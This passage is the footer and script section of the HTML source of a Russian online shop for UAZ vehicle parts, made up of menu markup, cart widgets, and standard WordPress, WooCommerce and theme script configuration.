		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1642204754807{padding-left: 20px !important;}.vc_custom_1642209751296{padding-top: 50px !important;}.vc_custom_1673502837518{padding-top: 10px !important;padding-left: 40px !important;}.wd-rs-6376f5a24d070.wd-list {
	 --li-mb: 5px; 
}

.wd-rs-64b87652e459f.wd-list {
	 --li-mb: 5px; 
}

#wd-6376f5a24d070 .list-icon{color:#ffffff;}#wd-64b87652e459f .list-icon{color:#ffffff;}</style>					</div>
												</footer>
	</div> <!-- end wrapper -->

<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка Наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><ul id="menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936 item-level-0"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" class="woodmart-nav-link"><span class="nav-link-text">Каталог запчастей</span></a></li>
<li id="menu-item-68937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68937 item-level-0"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-68939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68939 item-level-0"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68938 item-level-0"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-69542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69542 item-level-0"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/" class="woodmart-nav-link">
				<span class="nav-link-text">Список желаний</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://avtozapchastyuaz.ru/sravnit/">Сравнить</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<div class="pred_stranica_m">
				
				<span class="wd-toolbar-label">
					<input type="button" onclick="history.back();" value="Назад">
				</span>
			
		</div>
		</div>
				<div class="wd-header-wishlist wd-tools-element" title="Мой список желаний">
			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Список желаний				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element" title="Сравнить товары">
			<a href="https://avtozapchastyuaz.ru/sravnit/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Сравнить				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="Моя корзина">
			<a href="https://avtozapchastyuaz.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>товаров</span></span>
						</span>
				<span class="wd-toolbar-label">
					Корзина				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/avtozapchastyuaz.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0422\u043e\u0432\u0430\u0440\u044b \u0441 \u043c\u0435\u0442\u043a\u043e\u0439 &amp;ldquo;\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0442\u043e\u0440\u044b \u043f\u0435\u0440\u0435\u0434\u043d\u0438\u0435 \u0423\u0410\u0417 \u0425\u0430\u043d\u0442\u0435\u0440&amp;rdquo;","@id":"https:\/\/avtozapchastyuaz.ru\/product-tag\/amortizator-perednij-uaz-hanter\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>


<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-6921a4f850c8c a {border-color:rgba(88, 88, 88,1);}#wd-6921a4f850c8c a:hover {border-color:;}
#wd-6376f5a24d070 .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2Mzc2ZjVhMjRkMDcwIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
#wd-64b87652e459f .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2NGI4NzY1MmU0NTlmIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtozapchastyuaz.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js?ver=1.7.0' id='alg-wc-custom-payment-gateways-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.0' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.0' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.0' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/author-sitemap.xml|\/author-sitemap.xml\/|\/cart\/|\/category-sitemap.xml|\/category-sitemap.xml\/|\/checkout\/|\/istorija-prosmotrov\/|\/oformlenie-zakaza\/|\/order-received\/|\/page-sitemap.xml|\/page-sitemap.xml\/|\/poll-sitemap.xml|\/poll-sitemap.xml\/|\/post-sitemap.xml|\/post-sitemap.xml\/|\/product_cat-sitemap.xml|\/product_cat-sitemap.xml\/|\/product_tag-sitemap1.xml|\/product_tag-sitemap1.xml\/|\/product_tag-sitemap2.xml|\/product_tag-sitemap2.xml\/|\/product-sitemap1.xml|\/product-sitemap1.xml\/|\/product-sitemap10.xml|\/product-sitemap10.xml\/|\/product-sitemap11.xml|\/product-sitemap11.xml\/|\/product-sitemap12.xml|\/product-sitemap12.xml\/|\/product-sitemap13.xml|\/product-sitemap13.xml\/|\/product-sitemap2.xml|\/product-sitemap2.xml\/|\/product-sitemap3.xml|\/product-sitemap3.xml\/|\/product-sitemap4.xml|\/product-sitemap4.xml\/|\/product-sitemap5.xml|\/product-sitemap5.xml\/|\/product-sitemap6.xml|\/product-sitemap6.xml\/|\/product-sitemap7.xml|\/product-sitemap7.xml\/|\/product-sitemap8.xml|\/product-sitemap8.xml\/|\/product-sitemap9.xml|\/product-sitemap9.xml\/|\/spisok-zhelanij\/|\/sravnit\/|\/otzyvy\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/oformlenie-zakaza\/|\/cart\/|\/lichnyj-kabinet\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/avto_ul\/|\/wp-admin\/|\/logout\/|\/avto_ul\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/avtozapchastyuaz.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wrvp-frontend-js-extra'>
/* <![CDATA[ */
var ywrvp = {"ajaxurl":"https:\/\/avtozapchastyuaz.ru\/recently-viewed-products\/","products_selector":".products","slider_n_columns_breakpoint_480":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/yith-wrvp-frontend.min.js?ver=2.0.2' id='yith-wrvp-frontend-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/slick.min.js?ver=2.0.2' id='slick-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/uploads/maskedinput/jquery.maskedinput.min.js?ver=1.1' id='masked-input-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>window.addEventListener('DOMContentLoaded', function() {
var fb_timeout,fb_opts={"closeBtn":true,"margin":20,"fitToView":false,"keys":{"close":null}},
easy_fancybox_handler=easy_fancybox_handler||function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox').attr('data-fancybox-group','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').fancybox(jQuery.extend(true,{},fb_opts,{"openEffect":"elastic","openEasing":"linear","closeEffect":"elastic","closeEasing":"linear","closeClick":true,"arrows":true,"mouseWheel":false,"autoPlay":false,"helpers":{"title":{"type":"over"}},"beforeShow":function(){var alt=this.element.find('img').attr('alt');this.inner.find('img').attr('alt',alt);this.title=this.title||alt;},"keys":{"next":null,"prev":null},"loop":false}));
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"inline","autoSize":true,"scrolling":"no","openEasing":"linear","closeEasing":"linear","closeClick":true,"helpers":{"title":null}}));};

var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
});</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8dc1110e5c6f7ff37dd7f9edb05b4618","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0412 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0435","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0431\u044b\u043b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d.","countdown_hours":"\u0447.","countdown_mins":"\u043c\u0438\u043d.","countdown_sec":"\u0441\u0435\u043a.","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","ajaxurl":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (ESC)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin it","tweet":"\u0422\u0432\u0438\u0442","download_image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u0438\u0435. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 1 \u041c\u0411.","comment_images_count_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0434\u043e 3 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u043e\u0442\u0437\u044b\u0432\u0443.","comment_images_upload_mimes_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u0445 png, jpeg.","comment_images_added_count_text":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439: %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/avtozapchastyuaz.ru\/","shop_url":"https:\/\/avtozapchastyuaz.ru","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
